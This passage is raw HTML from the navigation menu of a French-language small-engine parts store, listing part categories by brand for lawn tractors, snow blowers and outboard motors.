    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/510_accessoires">Accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/536_batterie">Batterie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/198_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/661_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/438_conduite">Conduite</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/180_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/192_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/195_pieces-electrique">Pièces électrique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/184_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/696_tablier-de-coupe">Tablier de coupe</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/178_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/507_accessoires">Accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/537_batterie">Batterie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/199_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/662_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/439_conduite">Conduite</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/181_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/574_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/193_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/196_pieces-electrique">Pièces électrique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/185_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/697_siège">Siège</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/695_tablier-de-coupe">Tablier de coupe</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/473_john-deer">John deer</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/663_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/474_lames">Lames</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/179_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/538_batterie">Batterie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/272_boulon-de-lame">Boulon de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/241_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/182_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/376_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/194_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/579_moteur-pieces-">Moteur ( pièces )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/197_pieces-electrique">Pièces électrique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/186_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/190_support-de-lames">Support de lames</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/710_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/711_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/712_support-de-lame">Support de lame</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/363_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/413_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/419_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/364_lames">Lames</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/169_souffleuse-à-neige"
                                                                                class="cbp-column-title cbp-category-title">Souffleuse à neige</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/209_ariens">Ariens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/319_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/281_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/357_chutes-a-neige">Chutes a neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/274_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/312_coussinets">Coussinets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/298_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/386_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/378_lumiere-harnais-">Lumière ( harnais )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/581_pneu-et-chambre-a-air">Pneu et chambre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/366_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/332_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/385_ressort">Ressort</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/327_rouleaux">Rouleaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/305_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/310_support-de-roulement">Support de roulement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/217_bercomac">Bercomac</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/325_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/340_boulons-de-securite">Boulons de sécurité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/680_cabine-pour-tracteur">Cabine pour tracteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/287_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/745_chute-à-neige-pièces">Chute à neige pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/280_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/318_coussinets">Coussinets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/341_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/339_pieces-electrique">Pièces électrique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/337_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/309_roulement">Roulement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/213_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/625_boitier-avant">Boitier avant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/683_câbles">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/382_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/304_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/589_pneu-et-chambre-a-air">Pneu et chambre à air</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/210_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/320_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/282_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/359_chutes-a-neige">Chutes a neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/275_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/313_coussinets">Coussinets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/299_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/441_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/379_lumiere-harnais-">Lumière ( harnais )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/583_pneu-et-chambre-a-air">Pneu et chambre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/367_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/333_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/497_ressort">Ressort</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/328_rouleaux">Rouleaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/306_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/343_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/621_ego">EGO</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/645_snt2100">SNT2100</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/649_goulotte-et-controle">Goulotte et controle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/648_rotor-avant-pièces-">Rotor avant ( pièces )</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/646_snt2110">SNT2110</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/651_goulotte-et-controle">Goulotte et controle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/650_rotor-avant-pièces-">Rotor avant ( pièces )</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/647_snt2400">SNT2400</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/655_accessoires">Accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/652_boitier-avant-rouleaux-">Boitier avant ( rouleaux )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/653_goulotte-et-controle">Goulotte et controle</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/215_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/324_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/286_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/643_chutes-à-neige">Chutes à neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/279_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/316_coussinets">Coussinets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/302_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/527_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/525_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/526_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/623_ressort">Ressort</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/347_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/211_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/321_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/283_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/360_chutes-a-neige">Chutes a neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/276_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/314_coussinets">Coussinets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/300_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/440_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/380_lumiere-harnais-">Lumière ( harnais )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/505_panneau-de-controle">Panneau de contrôle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/585_pneu-et-chambre-a-air">Pneu et chambre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/368_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/334_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/498_ressort">Ressort</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/329_rouleaux">Rouleaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/307_roulement">Roulement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/212_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/322_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/284_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/358_chutes-a-neige">Chutes a neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/277_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/315_coussinets">Coussinets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/301_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/375_divers">Divers</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/372_moteur-pieces-">Moteur ( pièces )</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/601_carburateur">Carburateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/603_demarreur-manuel">Démarreur manuel</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/587_pneu-et-chambre-a-air">Pneu et chambre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/369_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/335_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/330_rouleaux">Rouleaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/308_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/345_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/214_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/323_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/285_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/361_chutes-a-neige">Chutes a neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/278_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/303_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/383_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/381_lumiere-harnais-">Lumière ( harnais )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/590_pneu-et-chambre-a-air">Pneu et chambre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/370_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/336_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/331_rouleaux">Rouleaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/346_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/657_simplicity">Simplicity</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/659_boîte-d-engrenage">Boîte d&#039;engrenage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/658_electricité">Electricité</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/290_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/326_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/292_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/362_chutes-a-neige">Chutes a neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/291_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/317_coussinets">Coussinets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/417_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/425_housse">Housse</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/591_pneu-et-chambre-a-air">Pneu et chambre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/411_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/338_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/406_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/311_support-de-roulement">Support de roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/365_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/348_transmission-power-shift-">Transmission ( Power shift )</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/216_yamaha">Yamaha</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/350_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/353_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/618_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/351_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/354_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/619_joints-divers">Joints divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/352_pieces-electrique">Pièces électrique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/679_poulie">Poulie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/349_transmission">Transmission</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/723_hors-bord"
                                                                                class="cbp-column-title cbp-category-title">Hors bord</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/724_johnson-evinrude">Johnson, Evinrude</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/734_carburateur-pièces">Carburateur pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/740_joints-divers-o-ring">Joints divers, O&#039;ring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/730_pièces-pompe-à-eau">Pièces pompe à eau</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/725_mercury">Mercury</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/735_carburateur-pièces">Carburateur pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/741_joints-divers-o-ring">Joints divers, O&#039;ring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/727_pièces-pompe-à-eau">Pièces pompe à eau</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/728_suzuki">Suzuki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/737_carburateur-pièces">Carburateur pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/743_joints-divers-o-ring">Joints divers, O&#039;ring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/732_pièces-pompe-à-eau">Pièces pompe à eau</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/726_tohatsu-nissan-">Tohatsu ( Nissan )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/736_carburateur-pièces">Carburateur pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/742_gaskets-o-ring">Gaskets, O&#039;ring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/731_pièces-pompe-à-eau">Pièces pompe à eau</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/729_yamaha">Yamaha</a>
